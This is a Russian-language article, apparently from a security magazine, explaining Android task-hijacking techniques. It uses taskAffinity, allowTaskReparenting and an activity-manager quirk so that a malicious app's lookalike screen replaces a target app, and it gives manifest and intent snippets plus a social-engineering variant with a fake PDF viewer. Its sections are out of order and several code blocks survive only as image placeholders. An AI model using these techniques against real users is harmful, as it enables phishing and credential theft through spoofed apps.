

Также на устройстве находится вредоносное приложение (Malware), которое, помимо того что выполняет вполне легитимные функции, при запуске или при включении устройства создает в системе Background Task с taskAffinity="PlayerApp".

Запускаем TargetApp и выбираем просмотр видео. Попробуем пошагово проследить, что произойдет.

Таким образом, запущенная Activity приложения PlayerApp оказывается на верхушке стека условно вредоносного Task. После просмотра видеоро‐ лика пользователь нажимает Back, система уничтожает верхнюю Activity и выводит на передний план лежащую под ней (Mal‐Activity 2). Пользователь оказывается во вредоносном приложении, которое, в свою очередь, может имитировать интерфейс приложения TargetApp.



По умолчанию, как только Activity запускается и ассоциируется с таском, эта связь сохраняется на всем протяжении жизненного цикла Activity. Однако Android API позволяет указать вместе с taskAffinity свойство **allowTaskRepar**enting таким образом, что при появлении в системе Task с аналогичным указанному taskAffinity эта Activity сразу перемещается на верхушку его back stack. Пока в системе не будет зарегистрирован такой Task, Activity будет

запускаться в рамках своего приложения. Выглядит очень интересно, поп‐ робуем <del>проэксплуатировать</del> разобраться.



Mal-Activity2:allowTaskReparenting="true" taskAffinity="TargetApp"





#### **WARNING**

#### **ВОЗВРАЩАЕМСЯ ВО ВРЕДОНОСНОЕ ПРИЛОЖЕНИЕ**

Все приложения, которые запускаются из лаунчера, имеют флаг FLAG\_ACTIV-ITY\\_NEW\\_TASK, то есть в новом таске. Пользователь хочет открыть свое любимое приложение, нажимает на иконку. Так как запущенного таска с таким taskAffinity в системе нет, он создает новый Task и запускает в нем Ac‐ tivity. В это же время система регистрирует появление Task с taskAffinity, который указан в Mal-Activity 2, и, в соответствии с ожидаемым поведением, помещает вредоносную Activity на верхушку стека и переводит ее в Fore‐ ground. Дело сделано, вместо исходной Activity пользователь видит вре‐ доносную. Для него это абсолютно прозрачно: нажимаем иконку — загружается приложение со знакомым интерфейсом. Activity из оригинального при‐ ложения пользователь не видит вообще.

Что должно произойти при нажатии на иконку приложения в Launcher, если Task с таким taskAffinity уже существует в системе? «Да все просто, мы же говорили об этом выше, AMS должен будет запустить экземпляр Activity и поместить на верхушку стека выбранного Task», — скажешь ты. А вот и нет, из‐за бага в Android, который немного нарушает логику работу AMS, поведе‐ ние будет несколько иным.

Как и в предыдущих случаях, на устройстве в Background запущен таск с task‐ Affinity приложения, которое мы хотим подменить. При этом больше ничего дополнительно указывать не нужно, AMS все сделает за нас.

Теперь, обладая тайными знаниями, попробуем заставить систему перемес‐ тить запускаемую Activity на стек условно вредоносного приложения. Пред‐ положим, что мы хотим атаковать приложение TargetApp и в числе его воз‐ можностей есть просмотр видео при помощи приложения PlayerApp (либо пользователь выбирает это приложение для просмотра из выпадающего списка). При этом в интенте, который запускает Activity стороннего приложе‐ ния, присутствует FLAG\_ACTIVITY\\_NEW\\_TASK или в сторонней Activity объявлен launchMode="singleTask", то есть заданная функция запускается в отдельном таске.

```
Intent intent = new Intent(Intent.ACTION_VIEW, introUri);
intent.setDataAndType(introUri, "video/mp4");
intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
startActivity(intent);
```
Вот как выглядит наш AndroidManifest.xml:



@Override





- 1. Activity Manager Service понимает, что ему нужно запустить Activity при‐ ложения PlayerApp.
- 2. Запущенного экземпляра такой Activity нет в системе, переходим к сле‐ дующему шагу.
- 3. Пытаемся найти в системе Task с соответствующим taskAffinity. AMS находит наш запущенный вредоносный Task и, следуя своей логике, запус‐ кает Activity плеера, помещает ее на верхушку стека и выводит на перед‐ ний план.

#### **ПОДМЕНЯЕМ ПРИЛОЖЕНИЕ ПРИ ЗАПУСКЕ**

Описанный выше способ имеет свои недостатки: необходимо, чтобы функциональность, реализуемая сторонними приложениями, обязательно запускалась в новом Task, либо в приложении, которое мы указываем как taskAffinity для вредоносной задачи, либо при запуске из приложения, которое мы атакуем. А вот бы сделать так, чтобы сразу запускать вредонос‐ ное приложение и вообще не зависеть от реализации атакуемого приложе‐ ния. Не вопрос! Официальный Android API позволит нам сделать и это.

#### Подмена при помощи allowTaskReparenting

Итак, в системе, в Background, запущен вредоносный Task, в его стеке находятся root Activity (Mal-Activity 1) и Mal-Activity 2, имитирующая интерфейс приложения, которое хотим подменить. Также при описании Mal‐Activity 2 ука‐ заны параметры taskAffinity подменяемого приложения и allowTaskRepar-. enting

<activity



</activity>

#### **ПОДМЕНЯЕМ ПРИЛОЖЕНИЕ ПРИ ЗАПУСКЕ. ВЕРСИЯ 2**

В описанном случае есть интересный нюанс: если пользователь, находясь на подмененном экране, нажмет Back, система закроет вредоносную Activity и пользователь увидит экран обычного приложения. Можно ли как‐то этого избежать и контролировать не только запускаемую Activity, но и Task, в котором она запущена? Больше власти никогда не повредит, давай раз‐ бираться.



launcher: startActivity(TargetAppActivity)

```
<activity
   android:name=".Mal‐Activity 1"
    android:taskAffinity="com.target.app"
   android:exported="true"
   android:excludeFromRecents="true"
</activity>
```
В этом случае при нажатии на иконку подменяемого приложения AMS просто выведет на Foreground Task с указанным taskAffinity. То есть Activity подменя‐ емого приложения вообще не будет запущена. Для пользователя опять все абсолютно прозрачно: нажал на приложение, оно запустилось, выглядит привычно. Но теперь мы полностью контролируем всё — и Task, и Activity. Повторный запуск опять отправит пользователя во вредоносное приложение.

### ЛОГИКА ПОДЛОГА ANDROID TASK HIJACKING: РАЗБИРАЕМ АКТУАЛЬНУЮ ТЕХНИКУ ПОДМЕНЫ ПРИЛОЖЕНИЙ **B ANDROID**

#### ВКЛЮЧАЕМ СОЦИАЛЬНУЮ ИНЖЕНЕРИЮ

В Android есть возможность давать пользователю самому выбрать приложение, которое будет выполнять ту или иную функцию. Выглядит это как всплывающий список иконок приложений с названиями и реализуется при помощи неявных интентов. Попробуем использовать это в своих целях. У этого подхода есть особенность: нам нужно будет заставить пользователя выбрать наше приложение.

разнообразия будем атаковать **ФУНКЦИЮ** PDF. Для просмотра Для успешной реализации, а вернее для большего правдоподобия наше вредоносное приложение может действительно иметь возможность просмотра PDF. Реализуем это в отдельной экспортируемой Activity, которая на вид будет соответствовать стилю атакуемого приложения. Название и значок тоже сделаем почти идентичными. В общем, попробуем убедить пользователя, что в приложении есть такая функция, просто реализована она немного непривычным способом.

